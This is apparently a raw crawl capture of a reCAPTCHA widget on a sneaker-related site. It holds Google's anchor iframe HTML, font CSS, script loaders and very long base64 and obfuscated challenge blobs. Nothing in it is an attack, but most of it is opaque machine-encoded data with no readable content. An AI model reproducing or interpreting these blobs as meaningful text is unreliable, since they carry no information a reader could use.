7PDpyJzw4PDhHBFw7LCgsOnwrPCp8OUwqLCg07DoDBZw43CvS3CpcKUPBZCw5/DlMKdfXDCt8KxwoY9EUbCvUrDusKMw7HCngE+w7DChEfDuMKyw5gsw4JEw6nDmC9dEMO+w7rCjH8dFMKccMKrf03DgsKCQm/[base64]/CqsOAHybCvcKBf3XCpMOKwpRmNDlFwp/DglFodsOTVcKBwozCvxrDisKgVcOIw4zDmBFGWjrCkRzCu8KNw6hiw7vCk8K1w6bCrB/DusKlwofDqjolw77Cik/DhcOUC1IPXwDDksO3YivDmsKWwqAyw6vCoEMWw7pVw7zCniHCpsOlw67CjsOQH8KPJ8OSLMORA8KYwphMRMOQwpnDg3NEDMOkLcKoO8OFbMOBXifCqMKew6I8dB3DkjjDncONw5PDiDYjwqRNwqnDlBnCjVoFwr/DrcK2w5zDm2dow7QcHMKyH8KQwpBlWcOPb3s6wojDnF3Dl8OZwoEmA8O7KDk7w5UjwpgiWCfDkBAPw7Icw4lHwonCunDCoi5ww5fDhCQrBm7CrG53wq7CoG7Dh2nDvMKBGnEPw6TCrx/DgDPDmcKsw6vCpsKAw7ZLwrtEB3jDi1h5wrzCjMKUDcKowoHCs8Kmwp8kEcOdOMKKwpNAw4h6eEQwfBbCjcOkw4/DnVrChHjDqRfCjVIZA1kWVVzCtcO+Ox8uw4nCvsO7w6U/HsK0w7FxF3fCh2U2worCu8Oxw7zDsU4GYxPChVZ7wrU9NsOCwoDCr3HDtsOJw4knwr0Iw61Pw7wYw7HDlsO/w6fCvMOkCsK6w5VlwpfCp2QqYcOhRMKhw5HDqcOnwqHDv8KPesK3w5LCom1qwoNiwol1QxbCqALDmgI/[base64]/CnVFKw5REdSDDgWRREsOBw6nDmlo0wq7CmMKCHh8nw6/Ci8Kjw53DssO4DzlSwqhUwqTCgTtiVjPDtkDCn8Oww7jDrwN/DsKSHMOxwoXDiHPDqlLCusKfI1caw7tUG3TDnMOyVMOmw5HDjE3CosKgw6cjQEdZw7vCjcOewpUWw5zDmUPDuS3DhFMcw7nDj8Oaw5DDjMOBw7HCpzFTwrUwfcKQNWrCowjDiUsHwpstGn06KMKuwpINIg4YbVDCgB7CnsKEKMKYcELCgT8/w7NUw7bCkWFuw5hAODTDmMK6w7JewqLCqsO3YFxCw5LDosKcw7Z/K8O9w5RVw5/DpcOZwrEmw4dxw6XChcOILjfDjQTDqMOzYF0NwqlKKnPDtcK0LsKswpd1w41awrvDkMKZw7ZNwqjCv8OEw5jCjENzewXCmsKcw6vDq0hTw5NXwqPCnQZ/w6/[base64]\x22],null,[\x22conf\x22,null,\x226Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,365],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MoD2U1OGzN0iCEsVEVpzzQ2Pz1Ys5qmQidiFyccbcpc\\u003d\x22,0,0,null,1,1764062562030,0,0,[172,15,244],null,[119,21],\x22RC-KXLQ1ej384OCEw\x22,null,null,null,null,null,\x220dAFcWeA4VHJuw0IwWrcyKoEzHyBjTVFKHlNtrXmS4RhrlKW_l2mp8tUd5m1TX7oGWiJf38nJP6JlgwPgv7A8DA0Ra4JsBaq52Sw\x22,1764145361808]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=mdz9p5jnlzqv
body_size: 46181
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="2RHekyFrw4zI6uI6VTlt-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="2RHekyFrw4zI6uI6VTlt-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2RHekyFrw4zI6uI6VTlt-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KJ21VD8O/wps1wo0nwqfCgMOdw7YqVMOVYsO2BSHDnsOgw4JzWcKvNgheZMODJiPDkzofw60+J8O/OsOWwo5aQx0NVMKsBhDDnhJ6QyDCsFvCrTZTcsO9w7XCl8KtaCxawrMnwrVuw4VLThwtwrM+wqvCvjzDjsKPLVQ4N8OMJDYkwp4/c0MLECg6exsLJ8KpV8OGU8OuGgnCsDDDsHtlwoAQWgIQwq/[base64]/DmsOywoAew7fCnAnDi8O7w4XDoMOUw5TCpcOaw546Iw9ZMiHDi3Emw4IEwo5VN1xAMVjDpsOFw57CtH3CrsO4FSfChRbCmMKuM8KGNXLCkcOJNsKAwrxUH3VjFMKDwrNsw7fCoitowqrCk8K/KcKZwpM7w50QBMOMFwrCmMKAP8KdCD5xwp7CosOJN8K2w403wpp6VRhBw6bDmQMaIsKhJMKxelEQw54dw4DCh8O+LMOUw6tcM8ORKMKcTQB5wp/CisKjLMKZGMK5bsOPQcOwSsKrFGQ7JcKPwoUpw6nCjcK9w5pXLjrCuMOKw4vCmzFKGC4IwpbCk0c5w6HDu0zDoMKywqkhQhvCtcKcJx7DqMO+ZVHCgy/Ci0NjQ8Krw5HDtsKhwotNIcKcYcKhwp0zw7LCnmt8RcORX8OHch8/w7DDg2pEwqglFsKQeMOgB0HDuEwxHcOvwoXCrDrCgsOLXcOab2EpDUQkw7NVJS7DtmsVw4jDl2zCu1dIGw7DuBDDisOiw5Ytw5XDocKSNcOGYzJaUcOlwpQ0O2fDv8KtN8Kqwp/ChAF1McOYw7w6ScKvw7UnTj99wrthw6LDoERFTMOkw5nDsMOlJsKQw49+wohZwotgw7B0KT0GwoTCgMOvWw3CgwgKXMOzCsO/D8Kmw6oBLjbDncOFw6LCmsK+w6jCgQLCrDvDiivDpGHCrzLCmcOdwq7Dv3rCllptdcKbwpLClQbCo0jDgVgxw6QVwqHDqMK2w4/DszYmfcOyw77DosKnZ8Obwr/[base64]/[base64]/CgXXDqsKywr8ywp4dw5ooVUHCpXdNw6QTczzCucO3EsOXYWfCsUUDPsOaw4QoamchGsOdw5HCqQgwworDl8K/w7rDgcORPx9fRMKSwrnDocKDVhnDlMK/wrPCmy/Du8Kswr/CvsK2wpdtKyzCksKSWcOecmHCp8KLwr/CoDcgwrfDoUgFwqLCjRoWwqPChcKxw6hUw4kZwqLDp8KsQMKlwr/Dii9Bw7MZwrE4w6TDj8Ktw7U1w4FuLsOOGD7Don3Dv8O9w7cVw6EBwqcew7YSbSBUCsKRMsKAwpUbFmPDqzPDu8OxVFoXPMOtPnZSwp0Kw6TDlsOkw63CgMKkEcKqe8OaVy/DqsKpNMKmwqjCg8ODIMO6wrvCn33DlHLDoQjDuTcwe8KDGMOhYQzDnMKBAGEGw4XDpGDCkGMDwrTDo8KcwpQBwr3CsMO+TcKVPsK5I8Obwr4jDSDCumkZfAbCpcOvdAIrC8K2wq0qwqQ1Z8O9w5xkw5NcwpRcc8OEF8Kaw7tfcSBIw4BNwrTCk8OJTcOWRz/[base64]/Dg8OnwpTCrSl+EsK5wpLCqB3CtkLCiMKTwrTDqMOqbk91EFbDnGsUfB17MsO4wpbDritAV0MgUCXCgcKBfsOIYcOYAMKXEsO2w7NmEAnDo8OIKHbDn8Kpw6oiNcO5w4lWw7XCqlRCw7bDiBIvWsOAY8OQLcKRbgTCg13Cp3hHwr/DrUzCsnlyRkDCr8KjasOJU3XCv2FUNMOGwrRWMFrCqw5+w7x0w4zCu8O0wqtBS0nCoT/[base64]/DvhHCmMOOXMKxeMKDLVt4akMLwrt4w6Rgw5fDlR/DvgcJBsOYdSzCqVMpQ8OGw4nCm11wwovCtwB/ZxLCgXLDuiUSwrA4HsKbM3ZLwpRYChI3wqvCtkLDs8O6w7BtD8OwBMOnMsKxwrk9GMKdw6PDpMOiX8K5w4fCn8OtN27DmMOCw5YsH3zCkBnDiSJaPcOSX1s/w7zCpEjCkMO/[base64]/[base64]/CgkxNI8KMacOww55vw5IjwrtOPifCu8KjeRTCnMKpdMKkw7BQw6d+W8OQw57CqsObw5LDlAHDrMKPw43CvMKFeWHCuH5tRcODwovDpMKIwoJ5JyM8LTbDqzxswqvCsUw9w73CqsO0w7DCnsKYwqnDhWXDm8OUw5zDokvCm1/CosKNI0h5wpBkC0jChsO4w67ClnjDn1fDkMOzPAJhwp8Uw6QfaQwva1gKdyVdA8KjO8OaCsK9wqTCuS/Cg8O0w6FEYDcvJxnCuSs5w6/Cg8OQw6PDvFFRwpPDkAxHw4nCmi51w7gaSMKHwqt/HMOuw7EoZwUKw4nDlFNwQ0cffsKMw4wbE1cgHsKMfxPDnsKrE3TCosKCOsOjNVjDo8Kmw41jPcK3wrBvwpjDiFx/w6zCm3bDkmfCu8KOw4TClg5qE8OAw6I8ewfCq8KjD0wRw50TQcOjbyVEZsKmwoFndMK4w4DDpn/CisK/wp4Ewrl/P8O4w6QjblEARjdzw6EQX1DDvlALwovDvsKkcEgwdsKvKcKQFhR/w7HCvl5Zag9HM8KgwpvDlzwOwoJ3wqdlN2zDogrCr8KFFsKPwofDu8O3wqrDgcKBEDLCtMKfYR/Cr8OCwo1KwqrDgMKdwp0jR8OTwp4TwoRxwq3Cj3cNwrU1c8OBwrdRHsOCw4bCs8OEw7Iywr/[base64]/w79BS3fDscK7RyHDmmEMXMOWwqjCjsO2w4DDu8O9wrIvw6fDk8Orw49Vw4nCpsKwwrPCs8OxSDMYw4fCicO0w4nDrAoqFy1Fw7rDhcOyOn/DuX/Dp8OWVHjCpsO+U8KYwqTDisOSw4HCgMKkwqtWw6UYwoR/[base64]/IMKyw6TDrVfChsK1w5jDgnzDr8OUZhXDpA9KwptBw741wozCicKLwokCB8KHZTnCnj3Cjk/CgjjDqXgww7nDu8KjFghNw4EpfsO9wqUKYcOLbjtiCsOpcMOoQsOjw4PCm37CiwsVVsOXZh7CmsKOw4XDqXs/w6lBEMKjYMOjw4HDvUNXw6XCpi1Qw5TCosOhwqbDq8OEw67ChWzClHVBw43CoFXDosOQO0cXw5jDrsKUAl3CtsKJw5M9B1zDgmnCvsK/w7DCih88wojCrxzCv8O3w6EEwocCw5zDkQsIJcKrw6zDiTggEMKfcMKQOxzDosKASC/Cn8OCw709wroAIAbCh8OgwrQqF8Ohwr8RU8OMT8OoIcOpPBthw7cDwrlqw4TDlmnDlR7Cp8OnwrPCjsKgcMKrw7PCugvDucOWXcKdcGssMwALIcKDwqHCugQLw5HCq0vCoyPCn1h5wpfCt8OBw68qAih/w4bCtALDocKVPh82w4kAPMKHw7kIw7Fkw5TDqRLDqxNXwoY7w6IwwpbCncO2wrHClMKIwrUhasORw5DClH3DgsO1agDCsDbCjMK+OgzCkMO6YlvChcKuw48rEXkewoHDtjM9X8OwDMOEwojCvDzDicKzWcO2worChAlhWAbCmB/DrcKawrRYw7jDlMOrwqPDghfDmcKew6nDqRQ0woPDoAvDg8KSJgkTHiXDosOQPAXDsMKLwp8Ew43CimIow4h2w4jCviTCkMOfw5LCjMOlEMONBcOHDMO+LcKawpRHGMKsw4/Dl2NNacOqCcObeMODP8OiAyXCmMOlwpoeBQnDkBnDlMOXw73CkjkPwqV8wobDnijCvHtcwqHDqsKRw7LDvh5Tw516P8KyH8OSwqRwcsKNEm5cw57CvyHCicKmwpE/cMKtASlnwo4owrxQAyTDn3AVw6wywpdRw5/Cki7CoF9bworDggsdVWzCs1ATw7fDghXCuXXDoMKsG3A5w6/[base64]/DmsKgw5nDu8O5cMK4w5kUwpTCoCgsLMO7LsKtwqHDrMK/wrbCgcKAXMOIw67CuCZNwqc/wpJcfzfDnVTDlBdARSwUw7N1I8OfEcKtw7FULsKOLcOzRj0dw6zCicK2w4PDk1XDqEzDti94wrNJwr4Nw73ChzZ2w4DCqDceWsK5w6ZRw4jDtsK/w5xvwod5HcOxWBXDqTMKBcKHcTZgwqrDvMO5Y8OVbGUnw5wFRMKSNsOFw49Rw7TDssKFZSoCwrY3wp/CuijCt8ObbsO7OR7DrsK/wqoIw6UWw6fDhznDsGwswoUROAzDgGZQHsOAwr/DvFYYw4PCjsO2aHkBw6PCnsOVw4PDh8OkUz1YwoxVwonCoyAjbC3DmxHCmMO2wrTCvj5fOsKlKcOQwp7DpVnCn3DCiMO1KHkFw5NeTTDDoMOPT8Oow7LDrFbCs8Kbw6w+HUBlw57Cm8KmwrYgwofCoWXDnAvDpWgfw5PDhMKAw7/DicKkw67CgzImw743QMK6dXDComfCvhc1w590e0sUEcOvwo5JDggFPlPDszDCnsKdZMKsfDzCvBwCw7Rcw7bCu2BIw4EAYUTCoMKUw7Irw6LCrcOVPlEBwo/CscKPw55WdcOhw6Rfw7bDnsO+wo56w7Jaw5TCpcO7UwnCkRbClcOjPE8PwoMUdDHDisOscMKCw4lgw7ZQw4fDicK5w4VNw7TCvMOGw5DDlxBrTQjCm8Kewp7DgnFNw5pawpLCkWpawrTCsFXDoMK/w71+w5bDrcOfwrURdMOmH8KmwpXCucO3w7JwcFQuw7B6w6PCtQLCqA4NaxYhGFTCjsKle8K6wo9/IsOUc8KrEAFKQcKnHjE+w4FRw70GPsKEWcOtwo7CnVfChT4VHMKXwpPDhCQMYMKGVcOdXEIXw7bDtsOwEnnDmcKJwpA7Qy/DpMKyw71NcsKhayvDhl53wqkswqDDjsOgccOawoDCisKnwrfClmJQw63DjcKTB2bCmsKRwp1FdMOBCjo2GsK+ZsKow7rDjWIKKMOoc8Krwp7CoBnDncOZfMOKfxrChcK/[base64]/w7lyw53DgcKRWMKhQTMeLidmU8Oawp7CgcKLQQFkw6Icw57DjMONw5Eyw5bDhyAuw5TCsB3CgA/CmcKUwqUGwpnCqsObwpkqw67DvcOmw7DDkcOVZ8OVITnDq04Pw5zCqMKww5M/wrbDrcOFwqEUFCDCvMOpwowkw7EjwpnCsgprw4Ybwp7CiBpwwpkHNnTCsMKxw6g8GlkUwqfCqsO/[base64]/w7UVAHoxLnAiw4TCpMO8wr3DgsKZwqZbw7E2PGJsw4JhKCPCjcOGwo/DhcKqwqTCrw/DuGBzwoLDp8ORBMO4Xg/Do3HCnU/CvsOlWgANUWzCiELDiMKFwrhqVAhmw7/[base64]/U8K/w5c5w4RdHiJlwqlJw5ofbsOuOsKJwoclFMOew6PChMKFJRV0w71twqnDiA59wpDDm8OxCgnDrMKzw6wdJ8OYPMK4wo/Di8O/RMOiFz9bwr5vPcOXRMOowonDnSpgw5tdOScawr3CqcKSccKlwpQGwofCtcOZwqnCrR9wCcKpesOTKDXDinvCnsKTwoLDv8KNw63CisKiXVh6wphBUxI3TMOIQAbCpsKmXsKQT8KUwqHCk2zDhFs9wphhw6dRwqHDuWFJEcONwo/DmHRbw4Z1NcKYwpTCqsOZw4ZKKMKSGh1Cwo/CusKfQcOlY8KhPMKQwo05w47Dv3Y8w6RMUxwsw7fCqMOEwrjCpDVeWcO4wrHDg8KDWsKSBMOWWWMcw6VIw5jDksKBw4jChsKoCMO2woBcwrcOWMOZwr/CiktyYcOeB8K1woBhDSrDrVPDpgnDjk3DrcOmw5V+w67Cs8Kiw7NQISzCoibDnzZjw4g0UGXCknTCmMK6w4ldP1Y2w5XCjsKpw4PCpsK9EyAkw5sLwoQDDj5LRsOcWAHDu8Oww7LCucKnwo/DjMOAwrLCtBrCl8OgNhDCoS41Iktbwo/DqcOABMKkPMK3C2HDisORw4gtbsO9eUctCsKwQ8K5dQ3Ci0TCncOLwrHDgcKuccO4wqDCr8Ktwq/[base64]/woFLw40xw4xkWhPCnsO1asOBw6YBw5fCl8Orw4XCjE5ywrjCu8KBLsKKwrXCg8K+Vn3CnX/Cq8Kowp3DrcOPPcOWHz3DqcK8wo7DgxvCvsO/LBjCk8KlcGEaw5wvw6XDozPDrWTDvsKww4gCLVLDr0/Dn8KITMO7dcOEYcOcTi7DqjhCwrZYfcOgGAZnXjBJwqzCusKTDE3Do8K9w6bDjMOmcHUeZx/DjMOiG8OfdgcqJVlcwrvCvBRSw4TCucODQS4Kw5fCjcKBwolBw7QNw67CqEVjw6wsGhZWw63Cv8KpwonCs3nDtQ1YVsKVP8O6wpLDgsKzw6ALNX5neCM/SMONZcKnHcO3BHXCpMKIX8K4CMKCwrbDnxLCviYAYmUUw4jDs8KNMyLClMKFCHHDqcK2VSnChhDDoUDDpyXCncKkw5gTw4XCnUdFLmHDjcOJRcKhwq5XRGrCo8KBPmU2wroiHR4bOUY+w47CmMOEw5V1w4LCiMKeBMO/[base64]/CjlzCmDstb8KmVcOLU8OtDcOYAcOEJ8K2wq3DkBfDpXbDoMKgW1fCrXXCs8Kbf8KFwqHCjcOew6s5wq/CqF0DR3jCt8Kfw4XDhwbDk8KqwoomKcOlF8OcRsKdw6N3w6jDoFDDm2PClEjDhQHDpRXDhcO6wqxrw5vCk8OCwqNwwrdHwqM6wpgWw6LDlcKJdx/DozDCgSvCgsO2YMOtZcKlDcKCS8OCB8KjLDwgHwfCg8O+M8OWw7ZUbUUFK8OUwotzC8OQPcObMMK6wqPDisOrwqIxZcOTIgXCrj/Cp0DCrXvCh3RAwooHcXUOccKVworDqD3DtggPwpjDtWXCpcO1ccOBw7BxwpnDmsK3wow/wpzDj8Kyw75Ww7towqjDssKDw4nDhi3ChB/[base64]/DjMKwWcOAVsO4SE9rwoXDjljDsA9Sw7HCkMO6wrNpH8KafzBdCsKew7EQwp/DhcORBMKoIg1ZwpvCqFPDjm1rMQPDlcOXwrBnw7V6worCr2nCn8OcZ8O/[base64]/RHVrUsKowofCuWJdw7k8SMOowrhLe8Kuw7PColBIwp4Gw7J+woJ9wqDCq0/Dk8KXAwLDuHfDtMOFHUrCicKYXzDDoMOBQkY0w7HCt1/[base64]/csKDw6lTwrHDmXDCmcK7U2UDwolhwo1MZcK4YDoTScOiW8OMw4fCuzgyw6xswq3Dhzk8woM7w5PDnMK9f8KXw5/[base64]/[base64]/DhjZOw5LCk8O7bhcswoodLcKyc8K0QBPCpcOHw70rGxrDt8KNBcOjw7EXwonChw7CsyDDhwVew78EwrnCjsOywo0NHlzDvsO5wqPDiT90w7zDrsK5E8Kkw6jDjEPDssOnw43CtMK/[base64]/[base64]/DkcKvw7ldZ23DoX3DslnCvMKywrjDq8OVw546OkXCkGrComRFF8KmwonCtirCpn3CqlB0OMOmwpV2CnwJLsKUwpoRw6TCpsORw6Zpwp7Drh02wobCjDjCusK1wr5bPmTCiTbCgn7DoDPCuMOjwoJaw6XChlJ1HsOlQAvDliVwHALDrRDDhsOvwqPClsO2wpnDhC/CplM0ccO2wozDjcOYOcKDwq1gwrfCuMKDwrltwodKw49TK8O0wqpLacO8wqwTw4ZzO8KTw6Atw6DDj1F4wo/DncK4VnLCtzh7Ph3CgsO1eMOTw5/Dr8ONwo4MIVDDi8OYw5jCk8KvJsKjdFbDrS5Yw6B3w5nCqMKSwobCmsKlWMK9wrxuwrA7wrvCgcOdZE8xRnJrwqlMwpklwoHCtMKEwpfDrQTDv2LDi8K/DA3Ct8KLR8OHVcKPXMKeSgPDvcKEwq5hwofCi0lIAinCscKZw7QxecOBaW3CoyfDti5pwrVpRw9MwqlpcsOIAVnCjQzCjcOgw4Fywpoww4fCpGvDs8Kpwrp9wrAMwoFMwoEadCHCgsKNwqkHJsK9b8OMwoZlXi8yHgMHDMK4w5Zlw6DCgmRNwr/Cn0dDIsK7IMKvLcKaf8Kyw44DPMOUw781wovDiyVDwokAHcKpwokyOWNawqEIPW3Di2MGwq9gA8O4w5/ChsK7A0F2wpBlFRHCvDPDjcKIwpwowptbw4jCuXHDj8OFwpPDpMKmWjUPwqzCv0vCmMOkUQbDqMO5H8Otwq/CrjjCi8ObM8O9EXHDgFJkwrDDr8OLY8OBwr/CuMOdw5vDrVchwp/[base64]/wozDvcO7ChA8QEZ3KMK5aMOOPCHCqjQx